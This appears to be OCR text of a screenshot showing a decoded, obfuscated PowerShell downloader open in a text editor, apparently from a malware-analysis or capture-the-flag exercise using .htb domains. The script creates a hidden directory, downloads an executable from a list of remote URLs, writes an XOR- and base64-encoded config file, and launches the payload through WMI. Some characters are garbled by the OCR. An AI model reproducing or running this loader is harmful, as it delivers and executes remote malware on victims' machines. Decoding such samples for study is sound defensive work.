 *~/Рабочий стол/decoded.txt - Mousepad
Файл Правка Поиск Вид Документ Справка
1 SV  0zX ([TyPe]'sYsteM.IO.dIrECtorY'  ) ;
2 set  TxySeo  (  [TYpe]'SYsTEM.NeT.seRVICEpOINTMANaGER') ;
3 $Nbf5tg3='B9yp90s';
4 $Vxnlre0=$Cludkjx + [char](64) + $R6r1tuy;
5 $Ky3q0e8=(('Rqdx')+'wo5');
6   (  Dir  vaRiAble:0Zx).valuE::"CreAT`E`dIREc`T`OrY"($HOME + ((('nDpJrb')+'evk4nDpCcwr_2hnDp') -RePlAcE 'nDp',-
[cHaR]92));
7   $FN5ggmsH = (182,187,229,146,231,177,151,149,166);
8   $Pyozgeo=(('J5fy1')+'cc');
9    (  vaRiABLE TxYSEo  ).ValuE::"SecUrI`TYp`R`OtOc`ol" = (('Tls1')+'2');
10   $FN5ggmsH += (186,141,228,182,177,171,229,236,239,239,239,228,181,182,171,229,234,239,239,228);
11   $Huajgb0=(('Jno')+'5ga1');
12   $Bb28umo = (('Ale7g')+'_8');
13   $Hsce_js='Kvnbov_';
14   $Spk51ue=(('C7xo')+'9gl');
15   $Scusbkj=$HOME+(('5tfJrbevk45tfCcwr_2h5tf') -rEplACE  ([ChAR]53+[ChAR]116+[ChAR]102),[ChAR]92)+$Bb28umo+-
(('.ex')+'e');
16   $FN5ggmsH +=
(185,179,190,184,229,151,139,157,164,235,177,239,171,183,236,141,128,187,235,134,128,158,177,176,139);
$hbmskV2T=(('C7xo')+'9gl');
17   $hbmskV2T=$HOME+(('5tfJrbevk45tfCcwr_2h5tf') -rEplACE  ([ChAR]53+[ChAR]116+[ChAR]102),[ChAR]92)+$Bb28umo+-
(('.co')+'nf');
18   $Q1_y05_='W4qvyz8';
19   $Odb3hf3=new-object Net.WEBclIENt;
20   $FN5ggmsH += (183,154,173,128,175,151,238,140,183,162,228,170,173,179,229);
21   $Anbyt1y=('http:][s]'+(('w][(')+(('s)]w'))+'da-industrial.htb][s]wjs'+((']['(')+(('s)]w9IdLP][(s)]w@h'))-
+'ttp:][s]w][s]wdaprofesional.htb][s]wdata4][s]whWgWjTV][s]w@https:][s]w][s]wdagranitegiare.htb][s]wwp-admin]-
[s]wtV][s]w@http:][s]w][s]wwww.outspokenvisions.htb][s]wwp-includes][s]waWoM][s]w@http:][s]w][s]wmobsouk.h'+-
(('tb][(')+(('s)]wwp-'))+'includes][s]wUY30R][s]w@http:][s]w][s]wbiglaughs'+(('.htb][(s')+(()']'))-
+'wsmallpotatoes'+((']['(s')+(()]wY][(s)]w@https:][(s)'))+']w][s]wngllogistics.htb][s]wadminer][s]wW3mk'+(('B]-
[(s')+((')]w'))).repLAcE((']['s]w'),([array]'/','xwe')[0]).sPlIT($Ivg3zcu + $Vxnlre0 + $Jzaewdy);
22   $Gcoyvlv=(('Kf_')+'9et1');
23   foreach ($A8i3ke1 in $Anbyt1y){try{$Odb3hf3.dOWnLOAdfILe($A8i3ke1, $Scusbkj);
24   $Zhcnaux=(('Ekk')+'j47t');
25   If ((Get-Item $Scusbkj).LEnGTh -ge 45199) {${A8I3KE1}.ToCharArray.Invoke() | .'ForEach-Object' -process { $
{FN5GGmSh} += ([byte][char]${_} -bxor 0×df ) };
26    $FN5ggmsH += (228); $b0Rje =  [type]'ConVerT';
27    $B0RjE::"tO`BaS`E64S`TRI`Ng"(${fn5ggmsh}) | .'out-file' ${hBmSKV2T};
28   ([wmiclass](('win')+'32_Process')).cReaTE($Scusbkj);
29   $Glwki6a='Imtdxv6';
30   break;
;
Учитывать регистр
Регулярное выражение
32 совпадения